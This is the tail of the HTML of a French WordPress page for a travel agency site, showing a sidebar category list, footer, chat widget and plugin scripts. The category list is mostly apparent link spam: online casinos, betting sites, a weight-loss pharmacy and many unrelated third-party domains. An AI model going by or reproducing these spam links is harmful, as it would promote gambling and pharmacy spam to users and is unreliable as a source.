	<li class="cat-item cat-item-1747"><a href="https://akiba-travel.com/category/websitepromotion1/">websitepromotion1</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://akiba-travel.com/category/websitepromotion2/">websitepromotion2</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://akiba-travel.com/category/websitepromotion3/">websitepromotion3</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://akiba-travel.com/category/websitepromotion5/">websitepromotion5</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://akiba-travel.com/category/websitepromotion6/">websitepromotion6</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://akiba-travel.com/category/weight-loss-pharmacy/">weight loss pharmacy</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://akiba-travel.com/category/wettigo-suisse-agenceapocope-com/">Wettigo Suisse &#8211; agenceapocope.com</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://akiba-travel.com/category/wettigoofficial-com/">wettigoofficial.com</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://akiba-travel.com/category/what-does-nlu-mean-8-2/">what does nlu mean 8</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://akiba-travel.com/category/wikihindi-in-z/">wikihindi.in z</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://akiba-travel.com/category/wild-joker-casino/">Wild Joker Casino</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://akiba-travel.com/category/winbox/">Winbox</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://akiba-travel.com/category/winchile-apuestas/">Winchile Apuestas</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://akiba-travel.com/category/windice-bitcoin-dice-game/">WINDICE &#8211; Bitcoin Dice Game</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://akiba-travel.com/category/wingsoverpittsburgh-com/">wingsoverpittsburgh.com</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://akiba-travel.com/category/winterengel-com2/">winterengel.com2</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://akiba-travel.com/category/wolf-winner-casino/">Wolf Winner Casino</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://akiba-travel.com/category/wonaco/">Wonaco</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://akiba-travel.com/category/woo-casino/">Woo Casino</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://akiba-travel.com/category/world-star-betting/">World Star Betting</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://akiba-travel.com/category/wowbet/">Wowbet</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://akiba-travel.com/category/www-alapbibl-ru-300/">www.alapbibl.ru 300</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://akiba-travel.com/category/www-artupdate-nl/">www.artupdate.nl</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://akiba-travel.com/category/www-bamboology-in-x/">www.bamboology.in x</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://akiba-travel.com/category/www-betspecial-co-uk-10/">www.betspecial.co.uk 10</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://akiba-travel.com/category/www-cauciucuribucuresti-ro/">www.cauciucuribucuresti.ro</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://akiba-travel.com/category/www-churchgrowthresearch-org-uk/">www.churchgrowthresearch.org.uk</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://akiba-travel.com/category/www-coronatest-rv-de/">www.coronatest-rv.de</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://akiba-travel.com/category/www-depannautobrest-com-z/">www.depannautobrest.com z</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://akiba-travel.com/category/www-fonddrug-ruevent-300/">www.fonddrug.ruevent 300</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://akiba-travel.com/category/www-ianstaffordmedia-com-x2/">www.ianstaffordmedia.com x2</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://akiba-travel.com/category/www-ibecomi-net-x2/">www.ibecomi.net x2</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://akiba-travel.com/category/www-karana-in-z/">www.karana.in z</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://akiba-travel.com/category/www-lacasadelhierro-com-x1/">www.lacasadelhierro.com x1</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://akiba-travel.com/category/www-medvedov-cz-z/">www.medvedov.cz z</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://akiba-travel.com/category/www-minipooper-in-z/">www.minipooper.in z</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://akiba-travel.com/category/www-sepabelgium-be/">www.sepabelgium.be</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://akiba-travel.com/category/www-strana-sadov-ru-5/">www.strana-sadov.ru 5</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://akiba-travel.com/category/www-strana-sadov-ru-50/">www.strana-sadov.ru 50</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://akiba-travel.com/category/www-theelmsretford-co-uk-x1/">www.theelmsretford.co.uk x1</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://akiba-travel.com/category/www-thefearfactory-co-uk-z/">www.thefearfactory.co.uk z</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://akiba-travel.com/category/www-theindianleague-in-x/">www.theindianleague.in x</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://akiba-travel.com/category/www-tpscoutleague-com-x4/">www.tpscoutleague.com x4</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://akiba-travel.com/category/www-un-film-sur-riquet-fr/">www.un-film-sur-riquet.fr</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://akiba-travel.com/category/x4games-ru-4-8/">x4games.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://akiba-travel.com/category/xn-7sb3aca9ahcif-xn-p1ai-2000/">xn&#8212;-7sb3aca9ahcif.xn--p1ai 2000</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://akiba-travel.com/category/xn-8sbn6aphbddbl0a-xn-p1ai-4-8/">xn&#8212;-8sbn6aphbddbl0a.xn--p1ai 4-8</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://akiba-travel.com/category/xn-1010-6kcyk1d2d-xn-p1ai-10/">xn--1010-6kcyk1d2d.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://akiba-travel.com/category/xn-1010-6kcyk1d2d-xn-p1ai-50/">xn--1010-6kcyk1d2d.xn--p1ai 50</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://akiba-travel.com/category/xn-17-8kc3bfr2e-xn-p1ai-240/">xn--17-8kc3bfr2e.xn--p1ai 240</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://akiba-travel.com/category/xn-18-6kca3cewxj5c-xn-p1ai-10/">xn--18-6kca3cewxj5c.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://akiba-travel.com/category/xn-46-6kc8bnagjfo4b-xn-p1ai-2000/">xn--46-6kc8bnagjfo4b.xn--p1ai 2000</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://akiba-travel.com/category/xn-b1ahokatpb-xn-p1ai-5/">xn--b1ahokatpb.xn--p1ai 5</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://akiba-travel.com/category/xn-para-kazandiran-ans-oyunlar-nce63k-net/">xn--para-kazandiran-ans-oyunlar-nce63k.net</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://akiba-travel.com/category/yacivic-ru-100/">yacivic.ru 100</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://akiba-travel.com/category/ydeprontoelamanecer-cl-z5/">ydeprontoelamanecer.cl z5</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://akiba-travel.com/category/yjacademy-in3/">yjacademy.in3</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://akiba-travel.com/category/yourpowermed/">yourpowermed</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://akiba-travel.com/category/yukon-gold-casino-87/">Yukon Gold Casino</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://akiba-travel.com/category/yunarmykuban-ru-5/">yunarmykuban.ru 5</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://akiba-travel.com/category/z/">Z:</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://akiba-travel.com/category/zebra/">zebra</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://akiba-travel.com/category/zelenaideja-hr/">zelenaideja.hr</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://akiba-travel.com/category/zindogaltas-com/">zindogaltas.com</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://akiba-travel.com/category/zoikmusic-de/">zoikmusic.de</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://akiba-travel.com/category/zoka-fotosessions-de/">zoka-fotosessions.de</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://akiba-travel.com/category/zoldtesco/">zoldtesco</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://akiba-travel.com/category/zueri-kocht-ch/">zueri-kocht.ch</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://akiba-travel.com/category/online-casino-90/">Τα καλύτερα online casino στην Ελλάδα</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://akiba-travel.com/category/vesilni-ta-vechirni-sukni/">Весільні та Вечірні Сукні</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://akiba-travel.com/category/kazino-po-otzyvam-igrokov/">Казино по отзывам игроков</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://akiba-travel.com/category/novaja-papka/">Новая папка</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://akiba-travel.com/category/novaja-papka-2/">Новая папка (2)</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://akiba-travel.com/category/novaja-papka-3/">Новая папка (3)</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://akiba-travel.com/category/novaja-papka-4/">Новая папка (4)</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://akiba-travel.com/category/novaja-papka-5/">Новая папка (5)</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://akiba-travel.com/category/novaja-papka-6/">Новая папка (6)</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://akiba-travel.com/category/novaja-papka-7/">Новая папка (7)</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://akiba-travel.com/category/ostatki/">Остатки</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://akiba-travel.com/category/professija-strimer-gajdy-i-karera/">Профессия стример: гайды и карьера</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://akiba-travel.com/category/teksta/">Текста</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://akiba-travel.com/category/onlifezone-com/">카지노사이트 &#8211; onlifezone.com</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://akiba-travel.com/category/page/">카지노사이트추천</a>
</li>
			</ul>

			</div><div id="meta-3" class="widget widget_meta"><p class="widget-title">Méta</p>
		<ul>
						<li><a href="https://akiba-travel.com/k1zeumlx1zduxbpr4/">Connexion</a></li>
			<li><a href="https://akiba-travel.com/feed/">Flux des publications</a></li>
			<li><a href="https://akiba-travel.com/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</div>			</aside>
</div>
		</div>
	</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer">
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="builder-item hfg-item-last hfg-item-first col-12 desktop-center tablet-center mobile-center hfg-item-v-middle"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<p>Akiba Travel Services | Powered by <a href="https://acesy.net" rel="nofollow">ACESY Tech</a></p></div>

	</div>

</div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here -->
<div class="joinchat joinchat--right" data-settings='{"telephone":"237695985096","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/choices.min.css?ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-jquery-timepicker-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/jquery.timepicker.css?ver=1.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-flatpickr-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/flatpickr.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-base-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-base.min.css?ver=1.6.5' type='text/css' media='all' />
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","nonce":"cb0a29fc01","isRTL":"","isCustomize":"","infiniteScroll":"enabled","infiniteScrollMaxPages":"0","infiniteScrollEndpoint":"https:\/\/akiba-travel.com\/wp-json\/nv\/v1\/posts\/page\/","infiniteScrollQuery":"{\"page\":\"\",\"year\":\"2024\",\"monthnum\":\"02\",\"day\":\"29\",\"name\":\"2023-4club-review-our-very-own-hookup-effects-after-months-helpful\"}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=2.10.1' id='neve-script-js' async></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.10' id='joinchat-js'></script>
<script type='text/javascript' id='wpforms-choicesjs-js-extra'>
/* <![CDATA[ */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","loadingText":"Chargement...","noResultsText":"Aucun r\u00e9sultat trouv\u00e9.","noChoicesText":"Aucun choix \u00e0 faire.","itemSelectText":"Pressez pour s\u00e9lectionner.","uniqueItemText":"Uniquement des valeurs uniques peuvent \u00eatre ajout\u00e9es.","customAddItemText":"Uniquement des valeurs correspondant \u00e0 des conditions sp\u00e9cifiques peuvent \u00eatre ajout\u00e9es."};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/choices.min.js?ver=9.0.1' id='wpforms-choicesjs-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.0' id='wpforms-validation-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/flatpickr.min.js?ver=4.6.3' id='wpforms-flatpickr-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.timepicker.min.js?ver=1.11.5' id='wpforms-jquery-timepicker-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.inputmask.min.js?ver=5.0.6' id='wpforms-maskedinput-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.payment.min.js?ver=1.6.5' id='wpforms-payment-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.js?ver=1.6.5' id='wpforms-js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Ce champ est n\u00e9cessaire","val_url":"Veuillez saisir une URL valide.","val_email":"Veuillez saisir une adresse e-mail valide.","val_email_suggestion":"Voulez-vous dire {suggestion}\u00a0?","val_email_suggestion_title":"Cliquez pour accepter cette suggestion.","val_email_restricted":"Cette adresse e-mail n\u2019est pas autoris\u00e9e.","val_number":"Veuillez saisir un nombre valide.","val_number_positive":"Veuillez saisir un num\u00e9ro de t\u00e9l\u00e9phone valide.","val_confirm":"Les valeurs du champ ne correspondent pas.","val_fileextension":"Le type de fichier n\u2019est pas autoris\u00e9.","val_filesize":"Le fichier d\u00e9passe la taille maximale autoris\u00e9e. Le fichier n\u2019a pas \u00e9t\u00e9 t\u00e9l\u00e9vers\u00e9.","val_time12h":"Veuillez saisir l\u2019heure au format 12 heures AM\/PM (Ex : 8h45 AM).","val_time24h":"Veuillez saisir l\u2019heure au format 24 heures (Ex : 22:45).","val_requiredpayment":"Le paiement est n\u00e9cessaire.","val_creditcard":"Veuillez saisir un num\u00e9ro de carte bancaire valide.","val_post_max_size":"La taille totale des fichiers s\u00e9lectionn\u00e9s {totalSize} d\u00e9passe la limite autoris\u00e9e de {maxSize} Mo.","val_checklimit":"Vous avez d\u00e9pass\u00e9 le nombre de s\u00e9lections autoris\u00e9es : {#}.","val_limit_characters":"{count} sur {limit} caract\u00e8res maximum.","val_limit_words":"{count} sur {limit} mots maximum.","val_recaptcha_fail_msg":"La v\u00e9rification Google reCAPTCHA a \u00e9chou\u00e9, veuillez r\u00e9essayer ult\u00e9rieurement.","val_empty_blanks":"Veuillez remplir tous les champs.","post_max_size":"8388608","uuid_cookie":"","locale":"fr","wpforms_plugin_url":"https:\/\/akiba-travel.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>

</body>

</html>
